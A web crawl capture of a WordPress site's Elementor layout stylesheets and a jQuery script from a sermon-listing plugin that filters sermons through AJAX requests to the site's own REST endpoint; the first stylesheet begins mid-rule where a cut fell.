img{width:60%;}.elementor-2527 .elementor-element.elementor-element-9c212e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.4em;letter-spacing:2px;}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-3db61bd{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:15px;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-2527 .elementor-element.elementor-element-3db61bd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-2527 .elementor-element.elementor-element-680e179, .elementor-2527 .elementor-element.elementor-element-680e179 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-680e179{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 3px 0px;}.elementor-2527 .elementor-element.elementor-element-680e179 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2527 .elementor-element.elementor-element-71fade4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F7F3;}.elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated, .elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-background-slideshow{border-radius:0px 0px 5px 5px;}.elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated{box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 4px 0px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:5px 0px 5px 0px;}.elementor-2527 .elementor-element.elementor-element-71fade4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle{margin:0 auto;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.4em;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-b8691b4{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:4px 4px 4px 4px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 1px 2px 0px rgba(0, 0, 0, 0.15);}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-0323a0e );border-bottom-width:1px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2527 .elementor-element.elementor-element-9e20c3b > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main .elementor-item{padding-left:16px;padding-right:16px;}.elementor-2527 .elementor-element.elementor-element-b8691b4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-2527 .elementor-element.elementor-element-998f4b7{width:100%;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d{text-align:center;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d img{width:60%;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2527 .elementor-element.elementor-element-b8691b4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(min-width:768px){.elementor-2527 .elementor-element.elementor-element-998f4b7{width:33.392%;}.elementor-2527 .elementor-element.elementor-element-9c212e9{width:66.608%;}}/* Start custom CSS for nav-menu, class: .elementor-element-3db61bd */.elementor-2527 .elementor-element.elementor-element-3db61bd li:after{
    transform: skewX(-20deg);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-be4840b */.elementor-2527 .elementor-element.elementor-element-be4840b{
    position: relative;
    z-index: 99
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-b8691b4 */.elementor-2527 .elementor-element.elementor-element-b8691b4 .sub-menu:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: #fff;
	content: " ";
	pointer-events: none
}
.elementor-2527 .elementor-element.elementor-element-b8691b4 .sub-menu{
    text-align: center
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-71fade4 */@media screen and (max-width:767px){
        .elementor-2527 .elementor-element.elementor-element-71fade4{
            background: none;
            box-shadow: none;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-680e179 */.elementor-2527 .elementor-element.elementor-element-680e179{
    position: absolute;
    bottom: -61px;
    width: 100%;
    left: 0
}
@media screen and (max-width:1024px){
        .elementor-2527 .elementor-element.elementor-element-680e179{
        bottom: -58px
    }
}
@media screen and (max-width:767px){
        .elementor-2527 .elementor-element.elementor-element-680e179{
        position: static;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-783dee5 */.elementor-2527 .elementor-element.elementor-element-783dee5{
    z-index: 999;
    position: relative
}
.home .elementor-2527 .elementor-element.elementor-element-783dee5{
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
}
.admin-bar.home .elementor-2527 .elementor-element.elementor-element-783dee5{
    top: 32px
}
@media screen and (max-width:767px){
    .elementor-2527 .elementor-element.elementor-element-783dee5{
        position: relative;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2529.css?ver=1767657442
body_size: 844
content:
.elementor-2529 .elementor-element.elementor-element-c2cf34e:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-c2cf34e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-da45b6e );}.elementor-2529 .elementor-element.elementor-element-c2cf34e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-2529 .elementor-element.elementor-element-c2cf34e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2529 .elementor-element.elementor-element-cc770ad{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-07a60c5{text-align:left;}.elementor-2529 .elementor-element.elementor-element-07a60c5 img{width:65%;}.elementor-2529 .elementor-element.elementor-element-2ffe442{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-d752e5d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:11px;padding-bottom:11px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed .elementor-item:before,
					.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-underline .elementor-item:after,
					 .elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-overline .elementor-item:before,
					 .elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-double-line .elementor-item:before,
					 .elementor-2529 .elementor-element.elementor-element-b5a2665 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2529 .elementor-element.elementor-element-b5a2665{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2529 .elementor-element.elementor-element-b5a2665 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2529 .elementor-element.elementor-element-0f356d8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-6e8c46e{text-align:center;}.elementor-2529 .elementor-element.elementor-element-f201698 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2529 .elementor-element.elementor-element-f201698:not(.elementor-motion-effects-element-type-background), .elementor-2529 .elementor-element.elementor-element-f201698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0323a0e );}.elementor-2529 .elementor-element.elementor-element-f201698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-2529 .elementor-element.elementor-element-f201698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2529 .elementor-element.elementor-element-065703e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-065703e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:1.5em;color:#999999;}.elementor-2529 .elementor-element.elementor-element-ddf262d{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2529 .elementor-element.elementor-element-ddf262d .elementor-social-icon{background-color:#999999;}.elementor-2529 .elementor-element.elementor-element-ddf262d .elementor-social-icon:hover{background-color:#666666;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2529 .elementor-element.elementor-element-d752e5d{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-0f356d8{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2529 .elementor-element.elementor-element-065703e{text-align:center;}.elementor-2529 .elementor-element.elementor-element-ddf262d{text-align:center;}}/* Start custom CSS for text-editor, class: .elementor-element-2ffe442 */.elementor-2529 .elementor-element.elementor-element-2ffe442 p{
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-065703e */.elementor-2529 .elementor-element.elementor-element-065703e p{
    margin-bottom: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2537.css?ver=1767657442
body_size: 115
content:
.elementor-2537 .elementor-element.elementor-element-a137191 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #EF9E0800 0%, #F2295B00 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2537 .elementor-element.elementor-element-a137191 .elementor-background-slideshow__slide__image{background-position:top center;}.elementor-2537 .elementor-element.elementor-element-a137191{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:95px 0px 35px 0px;}@media(min-width:768px){.elementor-2537 .elementor-element.elementor-element-334eea5{width:100%;}}@media(max-width:1024px){.elementor-2537 .elementor-element.elementor-element-a137191{margin-top:12px;margin-bottom:12px;}}@media(max-width:767px){.elementor-2537 .elementor-element.elementor-element-a137191{margin-top:-48px;margin-bottom:-48px;padding:-1px -1px -1px -1px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.acom.org.sb/wp-content/plugins/isermons/js/filters.js?ver=1
body_size: 1184
content:
jQuery(function ($) {
  "use strict";
  $(document).ready(function () {

    window.isermons_update_URL = function (key, value) {
      var baseUrl = [location.protocol, '//', location.host, location.pathname].join(''),
        urlQueryString = document.location.search,
        newParam = key + '=' + value,
        params = '?' + newParam;
      // If the "search" string exists, then build params from it
      if (urlQueryString) {
        var updateRegex = new RegExp('([\?&])' + key + '[^&]*');
        var removeRegex = new RegExp('([\?&])' + key + '=[^&;]+[&;]?');
        if (typeof value == 'undefined' || value == null || value == '') { // Remove param if value is empty
          params = urlQueryString.replace(removeRegex, "$1");
          params = params.replace(/[&;]$/, "");
        }
        else if (urlQueryString.match(updateRegex) !== null) { // If param exists already, update it
          params = urlQueryString.replace(updateRegex, "$1" + newParam);
        }
        else { // Otherwise, add it to end of query string
          params = urlQueryString + '&' + newParam;
        }
      }
      return baseUrl + params;
    };
    window.isermons_find_query_arg = function () {
      var querystrings = {};
      location.search.substr(1).split("&").forEach(function (pair) {
        if (pair === "") return;
        var parts = pair.split("=");
        querystrings[parts[0]] = parts[1] && decodeURIComponent(parts[1].replace(/\+/g, " "));
      });
      return querystrings;
    }
    function isermons_load_shortcode(shortcode = '', blank = '') {
      shortcode = (shortcode === '') ? JSON.parse($('.isermons-sermon-result').attr('data-shortcode')) : shortcode;
      var attributes = isermons_find_query_arg();
      $.each(attributes, function (index, value) {
        shortcode[index] = value;
      });
      if (blank !== '') {
        shortcode[blank] = '';
      }
      shortcode.source = 'ajax';
      $.ajax({
        method: "POST",
        url: filters.root + 'isermons/sermons',
        data: JSON.stringify(shortcode),
        crossDomain: true,
        contentType: 'application/json',
        beforeSend: function (xhr) {
          xhr.setRequestHeader('X-WP-Nonce', filters.nonce);
          $('.isermons-listings-view').prepend('<div class="isermons-loader-wrap" style="display: none"><div class="isermons-loader"></div></div>');
        },
        success: function (response) {
          var container = $('.isermons-list-view');
          container.empty();
          container.html(response.shortcode);
          $('.isermons select').wrap('<div class="imi-select">');
          $('.equah').each(function () {
            $(this).find('.equah-item').matchHeight();
          });
          $('.equah1').each(function () {
            $(this).find('.equah-item1').matchHeight();
          });
          $('.isermons-loader-wrap').remove();
          $(document).on('click', '.isermons-dl-files > a', function (e) {
            $('ul.isermons-download-files').fadeOut();
            $(this).parent('.isermons-dl-files').find('ul.isermons-download-files').fadeToggle();
            e.preventDefault();
          });
          $(document).on('click', function (evt) {
            if ($(evt.target).closest('.isermons-dl-files').length) {

            } else {
              $('ul.isermons-download-files').fadeOut();
            }

          });
        },
        error: function (response) {

        }
      });
    }
    window.onpopstate = function (event) {
      isermons_load_shortcode();
    };
    $(document).on('change', '.isermons-filter-sermons', function () {
      var selected = ($(this).hasClass('isermons-btn-primary')) ? $(this).closest('div').find('input') : $(this).find('option:selected');
      var shortcode = JSON.parse($(this).closest('.isermons-list-view').find('.isermons-sermon-result').attr('data-shortcode'));
      var attribute = $(this).attr('data-attr');
      var new_val = selected.val();
      new_val = (new_val === '') ? null : new_val;
      var nattribute = (new_val === null) ? attribute : '';
      history.pushState('', '', isermons_update_URL(attribute, new_val));
      isermons_load_shortcode(shortcode, nattribute);
    });
    $(document).on('click', '.isermons-filter-sermons-search', function () {
      var selected = ($(this).hasClass('isermons-btn-primary')) ? $(this).closest('div').find('input') : $(this).find('option:selected');
      var shortcode = JSON.parse($(this).closest('.isermons-list-view').find('.isermons-sermon-result').attr('data-shortcode'));
      var attribute = $(this).attr('data-attr');
      var new_val = selected.val();
      new_val = (new_val === '') ? null : new_val;
      var nattribute = (new_val === null) ? attribute : '';
      history.pushState('', '', isermons_update_URL(attribute, new_val));
      isermons_load_shortcode(shortcode, nattribute);
    });
    $(document).on('change', '.isermons-tabs-input', function () {
      var tab = $(this).val();
      history.pushState('', '', isermons_update_URL('tabs', tab));
    });
  });
});